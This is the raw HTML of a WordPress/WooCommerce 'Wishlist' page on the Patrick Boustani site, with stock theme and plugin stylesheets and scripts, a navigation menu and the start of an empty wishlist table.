

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://patrickboustani.com/wishlist-2/
body_size: 52863
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
    <meta charset="UTF-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">

    
    <meta property="og:title" content="Wishlist | ">
    <meta property="og:url" content="https://patrickboustani.com/wishlist-2/" />
    

    <link rel="profile" href="http://gmpg.org/xfn/11">
    <link rel="pingback" href="https://patrickboustani.com/xmlrpc.php">
    <meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1">

    
    <link rel="shortcut icon" href="http://patrickboustani.com/wp-content/uploads/2022/02/logo.png" type="image/x-icon">
    <link rel="icon" href="http://patrickboustani.com/wp-content/uploads/2022/02/logo.png" type="image/x-icon">

    <!--[if lt IE 9]>
    <script src="https://oss.maxcdn.com/html5shiv/3.7.2/html5shiv.min.js"></script>
    <script src="https://oss.maxcdn.com/respond/1.4.2/respond.min.js"></script>
    <script src="http://css3-mediaqueries-js.googlecode.com/svn/trunk/css3-mediaqueries.js"></script>
    <![endif]-->
    				<script>document.documentElement.className = document.documentElement.className + ' yes-js js_active js'</script>
				<title>Wishlist &#8211; Patrick Boustani</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//cdnjs.cloudflare.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Patrick Boustani &raquo; Feed" href="https://patrickboustani.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Patrick Boustani &raquo; Comments Feed" href="https://patrickboustani.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Patrick Boustani &raquo; Wishlist Comments Feed" href="https://patrickboustani.com/wishlist-2/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://patrickboustani.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fpatrickboustani.com%2Fwishlist-2%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://patrickboustani.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fpatrickboustani.com%2Fwishlist-2%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://patrickboustani.com/wp-includes/css/dist/block-library/style.min.css?ver=6.9' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://patrickboustani.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-layout-css' href='https://patrickboustani.com/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=8.3.3' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-smallscreen-css' href='https://patrickboustani.com/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=8.3.3' type='text/css' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-css' href='https://patrickboustani.com/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=8.3.3' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
/*# sourceURL=woocommerce-inline-inline-css */
</style>
<link rel='stylesheet' id='xmenu-menu-amination-css' href='https://patrickboustani.com/wp-content/plugins/xmenu/assets/css/amination.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='xmenu-menu-style-css' href='https://patrickboustani.com/wp-content/plugins/xmenu/assets/css/style.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='xmenu_font_awesome-css' href='https://patrickboustani.com/wp-content/plugins/xmenu/assets/css/fonts-awesome/css/font-awesome.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='jquery-colorbox-css' href='https://patrickboustani.com/wp-content/plugins/yith-woocommerce-compare/assets/css/colorbox.css?ver=1.4.21' type='text/css' media='all' />
<link rel='stylesheet' id='jquery-selectBox-css' href='https://patrickboustani.com/wp-content/plugins/yith-woocommerce-wishlist/assets/css/jquery.selectBox.css?ver=1.2.0' type='text/css' media='all' />
<link rel='stylesheet' id='yith-wcwl-font-awesome-css' href='https://patrickboustani.com/wp-content/plugins/yith-woocommerce-wishlist/assets/css/font-awesome.css?ver=4.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce_prettyPhoto_css-css' href='//patrickboustani.com/wp-content/plugins/woocommerce/assets/css/prettyPhoto.css?ver=3.1.6' type='text/css' media='all' />
<link rel='stylesheet' id='yith-wcwl-main-css' href='https://patrickboustani.com/wp-content/plugins/yith-woocommerce-wishlist/assets/css/style.css?ver=3.27.0' type='text/css' media='all' />
<style id='yith-wcwl-main-inline-css' type='text/css'>
.yith-wcwl-share li a{color: #FFFFFF;}.yith-wcwl-share li a:hover{color: #FFFFFF;}.yith-wcwl-share a.facebook{background: #39599E; background-color: #39599E;}.yith-wcwl-share a.facebook:hover{background: #39599E; background-color: #39599E;}.yith-wcwl-share a.twitter{background: #45AFE2; background-color: #45AFE2;}.yith-wcwl-share a.twitter:hover{background: #39599E; background-color: #39599E;}.yith-wcwl-share a.pinterest{background: #AB2E31; background-color: #AB2E31;}.yith-wcwl-share a.pinterest:hover{background: #39599E; background-color: #39599E;}.yith-wcwl-share a.email{background: #FBB102; background-color: #FBB102;}.yith-wcwl-share a.email:hover{background: #39599E; background-color: #39599E;}.yith-wcwl-share a.whatsapp{background: #00A901; background-color: #00A901;}.yith-wcwl-share a.whatsapp:hover{background: #39599E; background-color: #39599E;}
/*# sourceURL=yith-wcwl-main-inline-css */
</style>
<link rel='stylesheet' id='zorka_bootstrap-css' href='https://patrickboustani.com/wp-content/themes/zorka/assets/plugins/bootstrap/css/bootstrap.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='zorka_awesome-css' href='https://patrickboustani.com/wp-content/themes/zorka/assets/plugins/fonts-awesome/css/font-awesome.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='zorka_awesome-animation-css' href='https://patrickboustani.com/wp-content/themes/zorka/assets/plugins/fonts-awesome/css/font-awesome-animation.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='zorka_Pe-icon-7-stroke-css' href='https://patrickboustani.com/wp-content/themes/zorka/assets/css/pe-icon-7-stroke.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='g5plus-google-fonts-css' href='https://fonts.googleapis.com/css?family=Lato%3A100%2C300%2C400%2C600%2C700%2C900%2C100italic%2C300italic%2C400italic%2C600italic%2C700italic%2C900italic%7CMontserrat%3A100%2C300%2C400%2C600%2C700%2C900%2C100italic%2C300italic%2C400italic%2C600italic%2C700italic%2C900italic&#038;ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='zorka_plugin-owl-carousel-css' href='https://patrickboustani.com/wp-content/themes/zorka/assets/plugins/owl-carousel/owl.carousel.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='zorka_plugin-owl-carousel-theme-css' href='https://patrickboustani.com/wp-content/themes/zorka/assets/plugins/owl-carousel/owl.theme.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='zorka_plugin-owl-carousel-transitions-css' href='https://patrickboustani.com/wp-content/themes/zorka/assets/plugins/owl-carousel/owl.transitions.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='prettyPhoto-css' href='https://patrickboustani.com/wp-content/themes/zorka/assets/plugins/prettyPhoto/css/prettyPhoto.min.css?ver=3.1.6' type='text/css' media='all' />
<link rel='stylesheet' id='zorka_style-min-css' href='https://patrickboustani.com/wp-content/themes/zorka/style.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='child-style-css' href='https://patrickboustani.com/wp-content/themes/zorka-child/style.css?ver=6.9' type='text/css' media='all' />
<script type="text/javascript" src="https://patrickboustani.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://patrickboustani.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://patrickboustani.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.8.3.3" id="jquery-blockui-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https://patrickboustani.com/cart-2/","is_cart":"","cart_redirect_after_add":"no"};
//# sourceURL=wc-add-to-cart-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://patrickboustani.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=8.3.3" id="wc-add-to-cart-js" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://patrickboustani.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.8.3.3" id="js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%"};
//# sourceURL=woocommerce-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://patrickboustani.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=8.3.3" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://patrickboustani.com/wp-content/plugins/js_composer/assets/js/vendors/woocommerce-add-to-cart.js?ver=6.8.0" id="vc_woocommerce-add-to-cart-js-js"></script>
<script type="text/javascript" src="https://patrickboustani.com/wp-content/plugins/zorka-shortcode/portfolio/assets/js/isotope/isotope.pkgd.min.js?ver=1" id="zorka-isotope-js"></script>
<script type="text/javascript" src="https://patrickboustani.com/wp-content/plugins/zorka-shortcode/portfolio/assets/js/hoverdir/modernizr.js?ver=1" id="zorka-modernizr-js"></script>
<script type="text/javascript" src="https://patrickboustani.com/wp-content/plugins/zorka-shortcode/portfolio/assets/js/hoverdir/jquery.hoverdir.js?ver=1" id="zorka-hoverdir-js"></script>
<script type="text/javascript" src="https://patrickboustani.com/wp-content/plugins/zorka-shortcode/portfolio/assets/js/ajax-action.min.js?ver=1" id="zorka-portfolio-ajax-action-js"></script>
<script type="text/javascript" src="https://patrickboustani.com/wp-content/plugins/zorka-shortcode/products/assets/js/trending.min.js?ver=1" id="zorka-trending-js"></script>
<script type="text/javascript" src="//cdnjs.cloudflare.com/ajax/libs/jquery-easing/1.4.1/jquery.easing.min.js?ver=6.9" id="jquery-easing-js"></script>
<link rel="https://api.w.org/" href="https://patrickboustani.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://patrickboustani.com/wp-json/wp/v2/pages/133" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://patrickboustani.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<meta name="generator" content="WooCommerce 8.3.3" />
<link rel="canonical" href="https://patrickboustani.com/wishlist-2/" />
<link rel='shortlink' href='https://patrickboustani.com/?p=133' />
	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<meta name="generator" content="Powered by Slider Revolution 6.5.14 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<script>function setREVStartSize(e){
			//window.requestAnimationFrame(function() {
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;
				try {
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);
					if(e.layout==="fullscreen" || e.l==="fullscreen")
						newh = Math.max(e.mh,window.RSIH);
					else{
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,
							sl;
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}
					var el = document.getElementById(e.c);
					if (el!==null && el) el.style.height = newh+"px";
					el = document.getElementById(e.c+"_wrapper");
					if (el!==null && el) {
						el.style.height = newh+"px";
						el.style.display = "block";
					}
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}
			//});
		  };</script>
<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript><link rel='stylesheet' id='rs-plugin-settings-css' href='https://patrickboustani.com/wp-content/plugins/revslider/public/assets/css/rs6.css?ver=6.5.14' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
/*# sourceURL=rs-plugin-settings-inline-css */
</style>
</head>
<body class="wp-singular page-template-default page page-id-133 wp-embed-responsive wp-theme-zorka wp-child-theme-zorka-child header-9 theme-zorka woocommerce-no-js woocommerce wpb-js-composer js-comp-ver-6.8.0 vc_responsive">
	<!-- Document Wrapper
   ============================================= -->
<div id="wrapper" class="clearfix animsition">
	
<header class="main-header header-9 ">
		<div class="header-mobile">
	<div class="header-logo">
		<a  href="https://patrickboustani.com/" title="Patrick Boustani - Just another WordPress site" rel="home">
			<img src="http://patrickboustani.com/wp-content/uploads/2022/02/logo.png" alt="Patrick Boustani - Just another WordPress site" />
		</a>
	</div>
</div>	<div class="header">
		<nav class="zorka-navbar" role="navigation">
			<div class="menu-wrapper">
				<div class="container">
					<div class="header-left-wrapper">
						<div class="header-logo">
	<a  href="https://patrickboustani.com/" title="Patrick Boustani - Just another WordPress site" rel="home">
		<img src="http://patrickboustani.com/wp-content/uploads/2022/02/logo.png" alt="Patrick Boustani - Just another WordPress site" />
	</a>
</div>					</div>
											    
    <div class="x-nav-menu-toggle">
                <div class="x-nav-menu-toggle-inner">
            <div class="x-nav-menu-toggle-icon"> <span></span></div> <span>Menu</span>
        </div>
        			    </div>
    
    <ul id="primary_menu" class="x-nav-menu x-nav-menu-horizontal x-nav-menu_homemenu x-animate-slide-up x-menubar-center" data-breakpoint="991" ><li id="menu-item-1707" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home x-menu-item x-sub-menu-standard"><a href="https://patrickboustani.com/" class="x-menu-a-text"><span class="x-menu-text">Home</span></a></li><li id="menu-item-1708" class="menu-item menu-item-type-custom menu-item-object-custom x-menu-item x-sub-menu-standard"><a href="#about" class="x-menu-a-text"><span class="x-menu-text">About Us</span></a></li><li id="menu-item-1709" class="menu-item menu-item-type-custom menu-item-object-custom x-menu-item x-sub-menu-standard"><a href="#projects" class="x-menu-a-text"><span class="x-menu-text">Projects</span></a></li><li id="menu-item-1710" class="menu-item menu-item-type-custom menu-item-object-custom x-menu-item x-sub-menu-standard"><a href="#team" class="x-menu-a-text"><span class="x-menu-text">Team</span></a></li><li id="menu-item-1711" class="menu-item menu-item-type-custom menu-item-object-custom x-menu-item x-sub-menu-standard"><a href="#media" class="x-menu-a-text"><span class="x-menu-text">Media</span></a></li><li id="menu-item-1712" class="menu-item menu-item-type-custom menu-item-object-custom x-menu-item x-sub-menu-standard"><a href="#contact" class="x-menu-a-text"><span class="x-menu-text">Contact</span></a></li></ul>										<div class="header-right-wrapper">
						<div class="search-button-wrapper">
							<a class="icon-search-menu" href="#"><span class="pe-7s-search"></span></a>
						</div>
											</div>
				</div>
			</div>
		</nav>
	</div>
</header><div id="zorka-modal-search" tabindex="-1" role="dialog" aria-hidden="false" class="modal fade">
	<div class="modal-backdrop fade in"></div>
	<div class="zorka-modal-dialog zorka-modal-search fade in">
		<div data-dismiss="modal" class="zorka-dismiss-modal"><span class="pe-7s-close"></span></div>
		<div class="zorka-search-wrapper">
			<input id="search-ajax" type="search" placeholder="Search...">
			<button><i class="ajax-search-icon icon-search"></i></button>
		</div>
		<div class="ajax-search-result"></div>
	</div>
</div>
	<div id="wrapper-content">



<section class="page-title-wrapper dark page-title-image margin-bottom-50" style="background-image: url(http://themes.g5plus.net/zorka/wp-content/uploads/2015/04/bg-shop.jpg);">

    <div class="page-title-inner">
        <div class="container">
            <h1>Wishlist</h1>
                    </div>
    </div>
</section>



    <main role="main" class="site-content site-content-page">
        <div class="container clearfix">
            <div class="row clearfix">
                <div class="col-md-12">
                    <div class="page-content">
                        <div id="post-133" class="post-133 page type-page status-publish hentry">
    <div class="entry-content">
        



<form
	id="yith-wcwl-form"
	action="https://patrickboustani.com/wishlist/"
	method="post"
	class="woocommerce yith-wcwl-form wishlist-fragment"
	data-fragment-options="{&quot;per_page&quot;:5,&quot;current_page&quot;:1,&quot;pagination&quot;:&quot;no&quot;,&quot;wishlist_id&quot;:false,&quot;action_params&quot;:false,&quot;no_interactions&quot;:false,&quot;layout&quot;:&quot;&quot;,&quot;wishlist&quot;:false,&quot;is_default&quot;:true,&quot;is_custom_list&quot;:false,&quot;wishlist_token&quot;:&quot;&quot;,&quot;is_private&quot;:false,&quot;count&quot;:0,&quot;page_title&quot;:&quot;My wishlist&quot;,&quot;default_wishlsit_title&quot;:&quot;My wishlist&quot;,&quot;page_links&quot;:false,&quot;is_user_logged_in&quot;:false,&quot;is_user_owner&quot;:true,&quot;can_user_edit_title&quot;:false,&quot;show_price&quot;:true,&quot;show_dateadded&quot;:false,&quot;show_stock_status&quot;:true,&quot;show_add_to_cart&quot;:true,&quot;show_remove_product&quot;:true,&quot;add_to_cart_text&quot;:&quot;Add to cart&quot;,&quot;show_ask_estimate_button&quot;:false,&quot;ask_estimate_url&quot;:&quot;&quot;,&quot;price_excl_tax&quot;:true,&quot;show_cb&quot;:false,&quot;show_quantity&quot;:false,&quot;show_variation&quot;:false,&quot;show_price_variations&quot;:false,&quot;show_update&quot;:false,&quot;enable_drag_n_drop&quot;:false,&quot;enable_add_all_to_cart&quot;:false,&quot;move_to_another_wishlist&quot;:false,&quot;repeat_remove_button&quot;:false,&quot;show_last_column&quot;:true,&quot;heading_icon&quot;:&quot;&lt;i class=\&quot;fa fa-heart-o\&quot;&gt;&lt;\/i&gt;&quot;,&quot;share_enabled&quot;:false,&quot;template_part&quot;:&quot;view&quot;,&quot;additional_info&quot;:false,&quot;available_multi_wishlist&quot;:false,&quot;form_action&quot;:&quot;https:\/\/patrickboustani.com\/wishlist\/&quot;,&quot;item&quot;:&quot;wishlist&quot;}"
>

	<!-- TITLE -->
			<div class="wishlist-title-container">
			<div class="wishlist-title ">
				<h2>My wishlist</h2>							</div>
					</div>
		

<!-- WISHLIST TABLE -->
<table
	class="shop_table cart wishlist_table wishlist_view traditional responsive   "
	data-pagination="no" data-per-page="5" data-page="1"
	data-id="" data-token="">

	
	<thead>
	<tr>
		
